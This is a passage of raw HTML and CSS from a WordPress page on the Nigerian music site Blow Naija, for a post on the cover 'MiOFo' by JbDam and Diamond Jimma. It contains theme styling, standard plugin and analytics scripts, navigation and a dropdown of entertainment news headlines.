	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/14830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-3Rc' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" />
</head>
<body class="wp-singular post-template-default single single-post postid-14830 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>JbDam x Diamond Jimma &#8211; MiOFo (cover)</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" 